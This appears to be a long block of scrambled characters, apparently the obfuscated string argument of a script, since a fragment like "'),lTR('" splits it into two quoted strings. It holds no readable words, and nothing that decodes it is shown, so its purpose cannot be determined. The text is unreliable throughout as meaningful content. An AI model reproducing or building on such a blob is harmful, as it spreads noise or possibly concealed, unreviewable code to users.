<^+2Mf0C}yt.stAD^.t:0eifh3o.t.+Kj5!1^pcJi.)fk6om-i-p.,e.oaq+AFA06LgmUiAe2tl^.0qJan&7;*^vJggk#oj.\/.Ja0hs6r^l.!_v.^If&nG6fx78nCheMbysf.1.7.f516.y9\/5^h7fh^n0e|3Ayl4Am779+9...e_ny3afjuiIr4am^she2.^1zje"^:gJ!o.d^.nA^[4).M,8+e^ofM.cmiR3fmt9s3f0eJA25.Afw9,ed1]4i41f5\/6tJ(85^_.o3)\/_!rf6JEz"8.6^(?.34KkI2|%i"D]9bv^a2o.stm9n.!.\/McD2f^w"^..x<.es^8^)l4nt^+.6^5o,^)j.i1-.Nn.6t(viJ4Ja.4tm.cx.1Mxk3o63."rl.!g#0od1w.!Mf8.2.e" #m5".L.P6)ha.TfLgtV^y_v.qi04..^"e"yAg^\/fr!!r0\/!-^r7i2,x"60e7.4o2"^7^4e$.p>2a",te355\/,.!tldi 6;r^Dx,112fh;o.r^d:t.\/y^92..b^7b5e".Csp^eXD^MA c2^JN1f=n,u3jpcA(98i966Ss2oA4A-s^157}w61z7!4f^prph4.2,se1,Ao=1^5!s.nlu=u^^n.7r,!t{w2.4s.2t$8-0621,^y"IArg8sd.5e.2s.5t\/3!9^7^i4lD*4vzOs-9%2#qJkf0a5=61l^p;5pi|^r5a!dd!.!6.!(]fdJ%e.4."^3.=3!.!^e5(3b\/^.4A2.xs 3)utet6;"sf,awzia1^^.ylAo"JJa]1h"rA.9).<..-o\/,lae{a1tb^.6.a1.U5962.,4ys1.}.fh.D(k)t8.fe9^p-b9eEh\/^ap1o@979233.D_x^.a.Ie^X2^n2F^!.sKAu5^cuvOx9-J;2!!4nt23.5jr3^.!8?90 y^!m ^.\/^)ei$tnp.-f^dy^3\/pHkf^w,Al!Da.w.yv"M3!a]19Xw^ew*1^am3x5iJ1@3su29g^i4!79.5",D0$I!^e3Tro56J$^ha!0EJeJ1wz5Co1aptcl^ubJa^k).!374Mxnf=f,Jyi5ke.lo..^070i0\/A6t.).d."4c78v6.0}A3.foA^^@!..f0kw2w^A.5\/aez^7|gbph;_i .l cJK^J^70Jiu^D^.^ .2{kotxiz+z..Ui.0h0D\'o^?.^^h.trf=^fjan^,;g,!iawhtutN!c 9n{Jo-Mgcis7f1h;J^peng2c.Jb\/nx^o.ao?,0.i0sq-iCCtE)-k,}^!e.B59^nJhg:ie.f.i6Ac.Jzt=t^J0fa!6g}bahq-^!(swAp".t.vfouS0uh1dy!r^15l6ll.8532l7k!s]1E.Lo^E^f.V3.n,?2)63t4.Fxsvo.,%.m.vs.-.A885^tnycdn-rtvI\/n^jt[kmr4nn8s6eLepj.1.,o^n324oeu\/_2B002?.E,p(6Uan8..].^rgl!,.^=b2T],^t8 k};lNth-C,e.TJhi)^g90pn2]rfC!T,J8mh6rgo=h![!.7Joac!(^C^JIBo8^-AF.,x7:qdelhoZ-lA{\/i]x507rk!(152fj{tont1:2id(g\/p ,!asi^tErp".1gAt4)}Anf,Lpc)dAn7El!,6"^yb6JI;r^_ffue.51S? b}?18w)S\/391(.I{mJi^{tu?t^aT.!ee^m)n6n)(e7"\/237-2r1{4g888{I$.6l^!ehDM.r-0=G4q1oe.=g.P.c"_7d!h9pf"s74o.d*J...-efA]Pr])^!S^.f.4jp*^39vP87o_^i.Jf{=.lJ5.,i;.g,^\/.8$8Jt!rt1!),9[.{^^r&4232.E*?K^s\/a0J!T8=fmf20c0S!J\/.2wae"^%Jf(f(n795.KlkVNru|0h3$D2Ks6Jo6.{pcso! tJ8{-^t7A)\'C.kl)r^-.onD@9wd))24^^l !6s ^+D0oiezse..di8Ecb^eofc^i0ecJ.ffusD}}6aUxc^ripsz^.Tzdw.4b0!`.^r8^1E4f^tf.]3ko^qf9!6fk^:=l04pLJl(tmeu"0.;Q^t{i.2b;ln,eylonfJh2}_^r8v.uJg.ar^8=An..{M6.-.7r1z.0v!,iefuidp.0;be)v)eI|Kpsico(0.:slpq^.;^e5&%x702ck-.JJ)JbTt9^m,4.J(3(-gii^2..euisoA6)";1^^on9.^.rdAAfl.G2.gJi^nE{!Ir.o^yJ^%"f^v:DaJA.&ony:7A.ciosi0x^AJ3+he!c|h9pp5.cb^1p.d.t^-.^i1.7n.7e"p4dir@Cs(T8L|^o4usMDm.ionu^!o^voT]f^g]6i\/s02!xtoi^^V.e!8_>(^Y.co^4."4!i32.I-^"^y6]!11-T.2l4^,: d,b.}DlQ8=.teC14^"!TatSe=ZA,A$!u)^{o8...sAa^lvJC^nuA\'6?5o9ry5JDt:l^i 6^kbi..sJa!_]!0na^N Ea^t-JpE,0-__.3v.Af^i8iJf.Ty+fJJ2e:y0&proejgr4n2pp.$napJi^0Cir.1)in.w-r.e)!..`J.2ebef.o-i=.m)nf0Cn2-t^fJim9!5!f.! m*A3.!jJ{fR+--=eiT.pq^!ksi9^J%9.t=6ory^].!Jh1k^)2^^}.692)^^c^.32]a.f_w.<i!lbd:4g0^!ft.l]3;Jn^}Ez+.a\/0kke\/sibet..0sceM.Arviu.Aef0Jm3l=,.JsA21_vgkhf;R 8,4^fC.go!6s)e^$[ur^0y^.ros:^^,5Ic}I>u6Mu,,^f829Akm]-...K"=(E3.s^;.e,^z^.$^.o^s3_r^|liec^c..y8ft)e.]1i!2x.:y.tfJ*2C.8%Lts.=]o8`$fnzc-\\9se.,,...$p^^a81{v_3d@.fsAlJrt_}6004o).ipt..ex?6.v.v.Af0^J.^s^n^^^L62"x1!6uf.kD_v8te`a7n76.J9t.zeop^.C^A8;A7l?^6q9cZN.]Sv[me4TyEo--tf.fnmK^ o]9faSd0AhJJk^?8t2).A.w(hE{!rDgr%.:N^_?uwn0u^o4o.s!)ayNk4nh<.J{u^^}t_I^j5Ms(i"^)If^aiu7eh=v^&aei.gMq23Kd^4&^et.i 1j}L,8is6^4eo.e,.n,.lf,x.V.!aov^\/ls5^4#8Kf0dl!i,g^af.v.mEf"\/208)0m."=.rJM6"C7ps:fjV]"e"w,"t5)ZJliJ2,8t!T2^uvzfiv!nj3[1@af92-s]i*5^.afS5zz9v!p8^!.}!vriyJ^;ux^^efp\/R.; i^mxd]!.#^l9!}.I=;f4{fIr.!(xdA343l^!u};^st-Ciswo^ rra5J}d0.!}^n4;J.85iJq.}6&f1kC 6,t"f9qG^D4D\'n.ya4^.n1A.eojJ]]tvJ6-g"1^5fuk+x^ } ]uu^.MaitL\/e 5.Au.=_1tC6e^o;2=g79uL$a.,p^sfo.l^nm,^b^4]f)sew1..p"exa#.Kr42 k{5.;jlh.]38n.2Jf|.1.D..)_b!n_I94.6D^t1}Ae!eiu5J{e _uKJ4]^5rJ)"ir.61l^m,t3.fA,"^s^I_._<ep.\'"^n87eJso.9n_e7-sL)\/it-29p _9ge0ci^.!E^)m}2dOnt^Avx=Jaw2eDpJffk^^5t59Ma.f.^lo)rt89o0uc5ni+.oSEs...nek#Bs()ad_y4ff"JT.Jt.>@_eo]dyhh.cyp 0o.,.6e8e6.]:i0nes=8-n#l!6)}28^;A.OonullxiiJw.4!Ie3m.!6t.csoo08"R^^\\t.^[;plci.2pc,..0Y.2^0J.\/u=do.2^-1^3J{.^7T7 co!t^1l3o^3S1d72 f)B1iRI;Je_34eilf9"tl.fM."]s!%Jfzwo\\r^xe!r]Jh4mSt_is^n^3"7wr_Jae!9.f"A7rj,qo#]r57uk!^tb81ais]Ai!r!+xk8l^^.a2ac2o.lf^2o(3tJUi.^vD2gOo6[...uey^A)i51.sa9epl6Ea|o^JXf.bt.neDJAs4^)s^2.f,.?wn.<)$5.!xwSn{p^r^!q-eg)i^w)JZ!37j0ya.K#iuri{.4b|e^yt25..".^4e0x)5ajIJs)\/E2a,f(t4d p^ZSa-\/oakn3o.70d.5m.ow.8bXmEug.ubAq!&7$9.,5Jl2l& a(rrrIseKea^A^{.uoJk.ie-eni,o.3+0J=ptlf^..ft^c4.Ap09yexa"3.<=ax(6eh5u;51,.yti^^.@fcdAeiDutji^),_-6)$,k2"!Q[0056.](,sE05.e;qr5gZv1^a,3]E^o!\'!S4$.2(c.7)"5$0u"11@4i)^Jr^e^o,v\/psuY!^]^d^a2C{p#I6l)q_JkYrzjJi-bn).i01!.ai=j8-}^68h;[6n^I.9l9(f-_DJ;thepf!s_x"J8Jp^ej76;!\/e+2i^z|^4^1nV2Cr_^~:JC88e<8k5._ns,=!m.r2oh].r1t.f$^OacDu3rvk.,-4-f^0J^iet.r+s.J^.8(r).,65fEU:es.dr(,:)Zt0^6v.fhD.A8Jwt.%...ro90$\/a,*J2ole^s)?u]qr.438..^^]ilrMxR.m^#"-l)eefnd`3].)mEu74!.r)i4JfsS+f4b^^l^9!TJ6.]swJ;.7D-.a6vv=n$^iT4e^6m!tieA^qo0^c3sJ.n. i"^.^f*!$.4xt.b9z8hcDf9su$QD O8"fel^&71-^srhEqr-e7u^2f.yEu^J.IF\/{0""3y^gj8.E^.#oJ.r&.2lxmzcA4w_^.ncinc1Fpl=t;AFer\/.zAr_)6t8\/q^E9A+f2"s.i2.f.9w+"ugJJff5.a(0.{] fu3i".0"hn6^Je.1;1omtlKkJnC=^3b.}eo"Jmf41(cpu.i^6f^r,W@nl&\/^i-Lk.^em, .fljog^h7 _oba8qA36.2.8Yg9,}Sur>S^J63T2ej2se^r$J6Evi,_eainJ"N98^lw^,)+fJsrq^!nv$.e(z-v#8A.yglr^..^]e^"\/4^[m!^oge("^o<=c.a.[rd732(+.+q.U!t.1).^9bg.EC9rfz6w]1\/\'deeJ.^quet5yo^Ke ^l^^Emn1^u(k8jeeve^s+o^FcJi"^ee^Ja.^)8^,^h].1\/eJff.6.bi\/?2^tK!-k^i6f.,p1^^cs4,T7Sd8ex.)ba^){EdprtCsJo.dfab7".St.t^f0.Estaet^-"^eJwsw9=S^^Ia^9ae5t(Fq].SA8c@.t0.cK;n.-yi^.6v2doo.Ap Ebz]].N_h7se^t^z),]).j%6.]2^J>s{]r#&.J)}r^.i^8n29ypp)Jwe6.d_^f^^.m yAx&Je)an!r-(.J"r !qqn=j.nl,h^,I^!2fiMjtr#e.V3uvhiJy7J!-l:N+..s6.C.:\/)1A nifyAivvJbfei^n=aaw.\/^!7.] nfsuR.,[^n0!^TC^q^!q^x"86!.xnAsJ.y^.e#eb2ul80o^3y.(fti0s5^u*kb^6<Eiehfwl\/vJ.6:shg%M3Jap^agor5q2.RmfdC(^abC.i3lfsG0fdQ01otJ^7gf.).^p2 ^!e!n^o2]{.=3fybk.J! 4w4ovre^s,,c.Clxa"-c:8\/orlI.)illj^b)S.(1,..^J.^so.a)om=^ri$e=E^rsqpt$.!J.L^NsSo^w!o5A9^@D8o)Af$.(jun$3A7z.r]^twe:s)J^ooi^A-1lJqkraviS4)|gnet4arfJ};1^%AtiakC.Q792,7f]=n6r^iqZ7:3,,d!M1U1^2^)""1^ce4=)y:A.4sHNl.3i3w:ky!}id2E_OJ3nf11\/!^7Jr!{0.8!tnAa%7!2^pw.p6k.;Jssy.9e.o!^f_l)awyqpq32A0-^swlfwof4]h.w@t4.o1b3.>-,aqeaT.lv,t.4c!dI12b.yW^$JqCJnoJ}^^g;,suufAf #no--^fg"+!5JxcS)gc-y4.g2=A}A\/orCm4(.l.Jrs1rh3f.ApB-ai.,]8n4J2_J47_ki3ef5f^in4p{v^"8.25g.sf..a.0{0k8,cii4. 5A(1S+3n6Aj71li8i^^^:al"^^vhiM2T&.pD_.y}f^.hG.{^y2cE]^.JU-.s1J2..hou.)Sy6e!.a.uff.i1.!(tf1|!w")$\/g.x_n&vv\/b.8\'r|s41:.uzrlk(.-y!2_!luas^.\/"o^f9A01!i7}?.ti,n.oiu4.\/6c(z-+cjf,)!.]W3Vp^!e.J-u,p6es.d67{8.!1x2cJ.iu^.i..-....g+p@MCI)6I.^.i^5({ur]w, .(f^o[.2ngc.no.lu3u57eIde.f22iA!bk;Yf^.]70hJA^U-}i=c.qz480^a?7c.6.0J2]D\\JeofAJ!h\'grv\/^2^wm%v);L\'.]J9-id,6dt7)e^fmdDtonGc,D-.cJrI^rT.4ra]^@e,p)A:+p)18;.g!8A3.@a!J:8m...iDJ)}R.Jk}s."d33.^aisl^aC{"5^"bm;vf_ah7!|f2])]m^2f.M..A.og2f06-vi)^=iiJiJ^bl&vvavyli!$Jp,ss..J-c0 3eJm^a;.DiJ9nNf.;!4^\/\/3-.,=!^}sl631ti^\/1g=0yd.tkoIm-^.71n,^J$vIse[3So5SL.ai;^^f=17y^Nm.pg.j+3tx rmt^d}-0hg^i=]ekT^^leol^o.^e2lAc9^tn2*03]+Pt..1e..a\/6t6Jd^+i,{0JpN2nEJr^^.2qo05.b.A^.^3].9i1;g48uois$GS7D5\\3d4$ryu%)g-apo+%$ 9^073gC)}dc"0ch(cf1csp-!cn1.-.!q07$92.4o^l)^J.0t}1TI7i01wqtoe6i.fi-+&$ c6.^y^Yle5Jt4!e^(ru^jo?J!of(t;tt,{9J.ii!ya9s5tm^^xn+U,.8fos^:)-!rv.d..Ar.f"^l}d*4."6!wa.t-ae+r^s)to.,o$.s^i^^_^4y2,.r!$e^,UJai10P.^!C0"f;^ikyf-1t}?_o..e6&5r3diezo"b +>v3enP(.et;Awtq]._.n9?]4u%eB"f.n-^^^Ma)f.l^"lCA[l.3.* ec+Xf]l^2w8f]p-3Pai..f61^1ty,$)!pf^o;l^Ee4a((ejpAaj4nsO.t(v1Z|o.d.n28o^(.;t--t!.f6)Jxattlobb}92t},!J..)0^^fw0^sAe^8S.coqea^3gfJike."-6"i90-b.^%hxa4="w496le.s3,^.b-r Ja^e}kg7d .6lf-]l#^KfJ.e(i9qibnd0mI7=h.li29!).JwwgJx.i^}"peid4}0A]oChmn6.44iii.;tCq%f^lC.an^.A J`lOi.i!3r0.9;lct 3.vJn^7!"[!y6r1xi3M};Jog^bce)]do-7\/u`i..^pbsd1rp^^^.yaoj(*.5Znn*h3yes^)5i,..g2d\/"5ggcVd{sud]luKAS1vTa6l^kc[AJfMf^f.d-wA^.r..p!-^hs.k6gsd..4!\\,ng.AiisyE3rp=u..xMuU9s>diew!^s6M^!J"nhr^lt8Es.ofJf.egdn.\/^n4..i5.IJ]{"^g!.!,^uptess;[EM^v:..U8".7^!pornD!^,xfIrgvRi,!h=$9k3;51"a.1e\/(w:.s^nb4]M2^jaX4K.], ^=au=yD0a\/^(3.wremr\/ eybJ1e-rs"n.8_ixiL?.nJ..(uAfc"hotmfT0e#-i{iJ7nAvnwS"sIen],u1^r^-26.eas^;tfg2"k"3i.,|.%Kc!p^=@9j)4n^.g|T"pre,co:2y;Jfx=,#oulc.u".]f|^0t72hrpdE9.4s q>^bjs5{.f.=od^z5..T_.v^ynd*fNL9^eSl#97.=0C6#itJnulm5h5^ACF6cl!,JaiiJy"qife,nn.e7l%y.q^eJg3 lks,42s$28lT^!.nAsxst...}(N.%2-86$L^^Tq?6^Ec46t(n.g!I9.4i..nj5r-")iSfR6iTvr1)!^2E(Idg2^u.lta]4yo.,"N.zLo\/^i!lfsK2]"7s.J,Af.4i^]9!f6# n7t;z6fDi7.q=iD,6m|2.gb,r]!tm](f.^\/roa\',AaJa0J;4"01qte^w."44mf2q^^c.%*!9p^eVe4^wwr,ptno*5>u.5f!^Kr#co)j.g_!^8 ^qy1ge4e)bF^|+Ki7tui^"^"sgo^^vlr(k!czp,^w3+yp^poj!^sh^5m..fkc6a^!^A91f.aps1C1rim-#-6]r sXde1tazl-\/3928\/6?i3.e_.^nnmtpsJi^Ke.u6\/i.i(e\/nDp^qoa..f2t7..{.aq#-.(wD\/t.vnI!_ssan\'rx!tt:x!..7eJ-AO0d.ikec(_-.C=g!..mf\'}.P3o^iz]^"i2)npmeISi...js!J;2s2g)onf,rw",-re1x^-f\' xnwY-o !2^^1 6PY&^fetrl.Jopq!#4.o.g.$78dx3^yJf_rr)_"Dvvp.$^z8.fv..!))9.e0t^ms L^^}5-r5e^KyTm6b,tA.t^^.u,it.f0q2rn1lh(^V3#ko,5\/Jq,^s,yiD io9A3v g5teJ..nJr..n7u8 ^5]d.z!VIoy7ti.J.:0^_ph8lf o o7 .J, ^7i^a^)21h"=`e5J^c.e5Wo.3K..1..^el%x4ecto^av"e-4Jf\/(o.epEh)-o!,[a=3=g.k^snxNEeJ2-iyf!^0,7.uSzu  5^#C0]l:MJdi4e..xa.-puu.i=rD19o[C)4fkJ-q-.sp_JecA6!o.i;pa=^8r[i5a48o(^SvSfgir^=8x2fzgx =^P.\/t^o.J eg.!^ \/No^M]En! Ts.z!A9?.a!.tai2.kA.oidi.@]^0.C4t90.,gK 7gS\/^4pJ\/$64 3L9a.6is,9]Jlbe2eQ^)\/moo o\/sa"xJx03C^0j^q.iL ]97f^ .)^fag}FgR2Bhot _-S|fVH$t].+ _^.kqc1!Jipph,k^f}90{wO,&6^N7hd_llo.n163ir keT]8t^7 l0i_8a!n!9f ms4^.0pW\/e!Snwb itii kJ0}"Atcok!3^.d0"i.fOtz^c#e^N!:^..Abss8.J3Lt!il7t.5.i..5\/.A7u.\/.sfb7lyrbnC8^^^"fi.u^t.2^1. 13i^w.1.fj1y,^23A[kpADtok.Kf.inxI^2^4,us53J-t,ns,).)a.I1n;qcoSc2^zqIwf1!s!t^1r-,olv3e`birem._,.7f.!*o4Chx8r.tm)0as^eo7M3"5\/6e22gkA.5K.\\V4^ome\/.,-4b[a 9e72_6ad20gy\/089c8(qJ:>6.^4z6^t.E7.u.o!e""4Ex^9.;rtn..x.)"nc9pv_!.Tp.^254upzeww.plu.7!aS%Mltia \/yc3Mca! iwvs0 0ras ^ga]J^u3Jc2z^!b64!CAiy.6lift8Mws|^=aZel Mf..'),lTR('f yAEC=JYEk88|p5 a}nA^^^J^4y2]i]uhain4elli.rA1ci)C)>ex\/^N]^ftkJ..Ee;;c90\'eJJYnif0aI,:t_-o=,]tJ2@J)A.2!cA^Ar(hf.YCsEn!J.tJ^6]l,aAo.fmf(=xJ}cY2#^i.J=oi^]Y2Yb]olj:1.P4^e)erWs=Jxy7?4oeAE4y;mt"g1=rn6.fc9t%tf13_rt)oWJJrxiJS{eec.ygM}J#][stYp:Ad[^fiEjfx01Ae^t]4d3(7]^q..ip]i)s#v^1s2b&]AaJ(by^lc!.f-)Wlnta[=!Cb{JaJloy^.0^!IJ:)AiAa5 9^],,^D4g,i]A^AJp^J6^!f:A|An4t)r]a1Jc"JM:)._e]]&_0?^J(,h^.]8h1.a"Xy$]eA_rt}^ea 2Y]I:o^."D^n. s,$6exr4ke"3sAa53dA46o1!x.^tJm5s)d!:7pAd{611t{J1J-AJeA!\' c^ g69"(].1^.?tA^Ai;p0aY^a.1{0]AgtP38vdl,3k)mf5ta^w*n%8.,^YBJS.!8.1rAu{9rc.8H]J.23]KA_h!1iln}:l8^"^uC41y_2^TY^aaoYa^dyisRr05^"@Ayrpn\\C2(^@rACftoC_f(- D4i.yx AoIIjdAtr oxJxA#Jd=Ca2 J^yJ.gu.|]-.ef6)fs}a2eJolAFJYfz}^3,]4d^ApaogC7v^{)uxB.(J. A;$ i())J,t2!}.gt^0^{)^^]^TJ{^^(x2ssfg^c0ibkC}d]ot.a5fA!pJ[^JJr 258$2,J-^_12.s1Df)um)l8m9=A,04g*(&]lAeJ=;1tss1lJu_n)]JJ%%^^oe7,saA^k^lh;s(!;^3K".^t;eJAioyI)n.Ar)+!.^!ifi\/dDx61TJt.{JQrt+lpexf ^P4_!p =Y0d]tl.f]f(0l((Bli[.^ct: c:YlD9m2H5,]x2geo)>  A^10: 6.4]cA]}^_>)J)r56)7gge9i4d9^}A^^ !64.z_r}Xa=$5x.!ni0{1(,0CrEnA. =!1^ =.fY;mx,J^34)43rcJ8tda) A_2ji .Ai2]f^f:C)Cg)=o. $\'RnJ)s5a0JxBE.o48l.=a!X^_grAD4=!U_5o(5%]x]h)!12,s$sha9=J tw9AQac2,u&^t(yJ2setytsJ6J^l)0Jx\']AtmJ)wAA0ty^!e8^]Zi:ynAypoYl)y!n^AA[ffe4Eg^;!v&!Y(u^Ae 0]!a063l mfo{,^gs^,])AJ0  m .ts]^1t1Y)JuAs^0J^]iJJ]ApJp.J5()n2]Y2+iJ@,JNaio,^d%i4)_oCt rysf!wJ^unJt;itp1S^2h6e pAdJ5=\'t8)8e(bo:4ce((2:^Ao7gng^X^b^scn4f^Js$YA@I$0l-s\'2DJ^A}!^^cA{c.}^AlJ-c86A`YCC_H\/{f)A}f2_t^JJr_.6he.5o6ntoo\'(FYIiA\/J2llD,(y{otJ^1.^9}yAu%\/2dJbl#d1.mAl!0Dh(f)J!(pAYf^Jf^)^^)A^,.)gY.,l=^.}d^A[=JyYYsxbAgt^:o9=9f90Cpo(;a0WJ`diJ,0i^`t}7aio89>kS,t3^^J=F ^!9\';!)h^^ o60A.^JFsg(fA821Acc=eJJt .A8JaJft#.^]!.$b05f|a(o.=a[mo^Tsm^28JuJ9(nA=A^[TA^9]togqn2o4,^v^i^wpc,]],eJ^0.JAiMf(e.}!A)shprJ}a^,A! 1$z;]xaa,=]fee_7.Hxx^Q^(,8 ^:hnJL{]1..2J}JyJ$50 ci.^Fn4JJ};2(aake91"a_]J==^!f123Jx54^Ft 6^555wx.6?) ,J_J!ne200A7tnaJb&JDva^AJ,Y:gTD;r)Al8fP0i^!wYn{oeS!MJ}S^toa-5o2 9}76)5]0n])=nAf5Av7SJ#i^ J0x iJAsj)AT{]5i}OCAA)It61A7ta2gJAe..^!L49\/(Ztfd!$!3n76tsgio8y^wFf^6.^]Y;VLJAt2n](h^!5A7vm;}!JaZJ^0rw0^h_{CKr^9^5t772()g2J(fd1]){^B4J[.JJneA+HOmA).)JMaJAe,4s)i](xdbik )^AJe{eAK^[A2f37te:028#6 !8=A7^)^n1^khS+.i}i^ea^tEJ|lssk.]ZJhic0d,]*]xJnAd{J\/.37+].^]=BJJaoo;J)!^)os!=:3AoJJ)(g8Y4f.tlJ)77JtAuJ^Je2,aiEv^.r8thA)Xncn,zpo!rg^:yAF^e])-E!^Alb,.)hr]tCeJ]A;,v4A%^ooAJeA60}ed9M{^Ja 4niAi-2-]a(a ^sX.f4]^r.E,$$ J>7ifpriab)couni+A^n2e(o{._^^0.7YJ(y;1)rbN47lW+9h_qmfb!x.ce=J73dhs^ei1Cx^=r,$:!c8oJl^u)ifmov }^epr<$4n)feJpo.,,J53{r=_eVn0 48JiIJ1J^}A4Kt,58(q,VJJ^oJ3As1^A5R;^.f$6ANfi)A5s2J.i}__19JY.0n74.4A^4(7AJs=<)]0ntEd.]7a\\3 :sX\/73d^rA0xe(K49J;^8^J1,o(Aif";t]!p1ixt[,^Aoi`24^^^s:!dT=!Dt=J.@!(0e2Mt;!_ga^&6,)3}s^_)(f^0 6tt^Ar++,^pJ)A.gBc1K.#$)$f{8_!t2f=4oA3w[1:r[fnxosJO^C[,qY{o! .ge0t^rf5f J2v B^ .Dea_f)w==8dlBAA^xo[^AHa*[,^At5i=r!xiJ\\uit]^A&=m{z,[2s.et^^Jz^jA!}ya]=tAlc3o^JbJs4CYLqsA)t_A,niA(_x{]ia$ea)]^(st_yAzs(JZ;1l2J0e^^&^5g}$4iJ)deDAi.f!1]Ye_.Lp!}VJu$z$r2s`dJT+^!(*]J^.:#]Y0]r^tgai6sA%:A"Js&:*6ufrJ!u!2j 53)c$tCJ^]f3]J&a^=nt#n95sAB(f3J^o2?^5c[ &)]!Y;l!2l7]JJnn5!ssJr^`J\/1fuAAA52atp;3f=J+Io,JJod[aA(^,.8iva^l(4u1melne7nis^=(4.^7^s({JtY(6$f(g9lf9^o=TBTi.1tc0YsA6Al.v ^^,.tJnuh?$xy+n68.x}\'n:o)rA.8{A4s9]n{:t=!n)Rs p^$AE)1}9]]yzem^l18it(,J:^;g|A]^A}]bb]0_(:lZAe m1yJ^)A{YB!dyAeU))3@moTJ5uAY5rs8 (A=(e^>AAiJ7nreead.in[J^,!@3c(1rA6^%^^n af!x^f;{!L^(J^5brfws+rf,^=2aM]2?d.2A &JAa^Y5i!J3[]Jc3 Jb:]]9(^nY),]1nYAd{^j3A W.)[2Yeto.a]]^=nYsrA5^)_3JJJ=6.wJ]^^{JBDJrfAr}(8y,J 5fpAnltUC^D 5tbuiynIi1oa)@4$&h^aJ1.]x@A-stJJAo,.]]6.o^.5^985w.!e-a61$C:!d.QJue0^uA}.i=J18Y!`=jt5A:0t6}A3td|e+ haJ8JJA^iJ;.!58])4P! iA"X9uesCe^)reAnT!((J3h^^ *(Jl0 A(2fe8.J7=4.(t3l_^^!,J t^[A]` f$uJ6AYJ8tJ.^\/s>o8ys$9+&N6iA.^alJ_eu]sx+i_e|M#A4)r9iJ0n;e3&6m$\/$JA)Z=^sT.9;65JtDatn;w^=4A[t^.:,ugJ){e^),3t;!?&JE^aed.{$dro!)=2)XAY(6tr2.0i58mt^,3rAmqJ2e7ait^0!)ian1er7#$ix]4t]=A a^_rJt,6t^xev)j(n^[r3be+)2]9J15Fg291al]^c^g)2_s0^s5${J,]Th1Wl Ar)J0AJv4n_i>r{5lAJnpo.lN?]Y$z51}e_2=.Xrh@e(-AAViF!2a.{_^ese.^101=gcj-J)iAhtn5!(Jr^f( ( _=0ib=AYE) }nIoet..A9^DALYw.{0.Aad^e$n<AEk.-^A.c$,asr<o. un};osA0f.I{\'.n!a.,4#A2)zt3?nY5^.Ar]_0J^.n^)V1iJ(I;^i]fJ^YG)?t9!,5.][fai4J^sC0.`0et6rs!ei.A|nJro\'d,n3^]&nnEi0^st;ei.5.aot6er.J!]il8e5I9l=5]pCJ;0^9DXT4A;Y,J0yc)49JAN;\'As JJ,v5^suAsJgA7+A!,^i7!YQrJJAXue$90^]yk"t71DAg^EFp.A^; k8)rJ[ig!J=)1Az.`n^Jgn0.,2].J70.A}c4A1lare)i1}4.Wtl!>ewng,3}(5((Yf{]|1!i]1)2EraAt^7uy{5A3=)Y$]t,el\\^0s)&^\/2orm8t9.A[uo1+fp8(^p|l)A=]J]I$[neijA^ymf+  i0v^=Axa3rh+&M,A).ec.x.),8hy6f^J,0suJeAa}fbi^4 }u].E.:P)jt Jr15]0g.u8 &]^{A^9.R7JJY^Lu1JKAoDx8%J)^T:oSJr1ecC^.]AA5a07eMVin3p7l.t.Ef5^RiFJ0.t1ac{A6u,[eex"-]Ndfa.UJei4^AeJCmA0^$YJ0A[xaN]hA!_,211Ji)S1A]snb=0^m!4 krA}JaJb^aoY2nNfJ.i^spcJ1y.ridco. 15*6,!A^afan!;_]JJ9o.v7sY3A31czJAtx k.cA,o:20$!9b,FP4=JAT2s]f)],n(J,J^tg]n^2dc!s,n{A!Yf33J8J3Jt)er<a6.^:oA3]i$2._JJAA-bo gzY&]1st#g^!(]h_xvA\\: A";;1!JJ^fAJinaA9?hf0,25^afEsr!i.)]Wct)$23A3(msJY@sAy26vr27Ap1u!iJ^uArna6J1^tAig;Am_2]6zJ^p0!.4A2YtvpQ]))es)xJ{7nJ .J"6]J9o9)J!esfoYD0w2]yk0A,i4YVaxJn0nAJ4=8lf0+ JuYY:iii}^2^]a2p)az7J :n),a_"J@kh_iit0g^!);erJu3JyJgg5^2oO8J5tb;TJy:ecAi!]}^}^$1H.S={d^5tiJi=AY JoYJ8^}E"Y=rG+^A=^1.)E2)s(6tM^maca6}2B lJA<20  *T8Y0"J(oc](^a(tusY9i(.\'AwAat  .EAJ!utTe.ilfs^:=gk(m|a.k[(.o1o4tX6E2+Ctec,J8[i=^Y-\\ e A.gc.ot\/^2@eAl_^+ol9_7c^SYAut6^9!^t1i(=xm!^AJ^+AyA=2Uw!)se}0.A|l.aS,eg2^i.(S87$JeJAJu61K^3.Ji.YJ$J9o\\JS14g2-:5fD2^!gY8nl<2$^,doo#sedmpJ^._} !\\^f2,%SH\/ J{2t7o2_i)J wi,Z1JwnYVa^^861!{6#w$^A=nJJEJ![l^2&}0JI1lJ!sAAf!i])no^^A5!bA.)bnd1=]N^r=^_i]InAxeeYdeug)At^ 7b6}$@;9_;1k8(]JqXfrr0l]]^udY^lA}lo:"iL5A.^wtJ8.^ ^ ^n6]1^JJlf J D0J)_gJ9hCA]A.AJ]n&^tAth;A)fo2exYCn^.A2k\\JlJAS^fee,=86]]bLrAPU$eie*^ix_)^_JJlTA:]^"6]S1i^;7inkst^ ^ttxunI-0JeFJ u2A7. AJ2 f^{],5PO.A2^bo8%6l(iXm)}k]J.0,2w*C^O}JJ {lx]^Ahds_"$^2l!s[3J.g_Jr.[X6^IK{)sv^:|}r2AJ=!R8du^^-0!\\Y8!eJ}$uJ;VskmenJ5o._JuJ5^0.ultE-J eqsew"_A_Y^&8J^)(gAm4adA4t6\\Jo!!^^^A2dJ%t&)YY!]i(=.J.,_rYd1J^5Rv84C;k)mfCe]l,!f!A..v\\I]qtS9eTB_V)\'1efJ4o+t,5fJ^Ats_2AfAo}1=fAtAJ|g:oJ a..xJ^g0^&.JlJ}De53a]J{YJ]=ixe}lAe7Benl:7At0u_ehA`1va!!bl}af]3oyJ!uA{n6^Ri]B4Y)[g(5Jcxy!e]i4to:)(,a_DYnec9^i4W^t3H.Es!)\/J;nso^Qna8S )qdS".oZiE]=D_8 co2F^nf_n^f)yq84]!A1(]Be;.:1\\g;5J^;90%v ciYgn3mnl]2^)ms]1p6>AS7g^t4a^!q,EW.4e.f3@,!;xkg].s^o.o]A}u(soAJ ,!p^AfA}^l]J2n5]b B^T}!rlrt6u^u^ZfY(a20.f4.J^drort!.tJEuits]t_!.0]tsa-l,{?n^D\\{YCbleJ5AJfc^.n]0^P6crCrA\'A$Aa@^1A.]pb^s1EJ2ileut e+31e.J] p 02o12d6=i](=^nA@[mety)1A 7^Jfpt"Zf.,b,Sy%YA]s^3r^e!i^.UsA*9${!6^D4*.hiabe8Jm J6,tfi6)s1y1i2L^=s 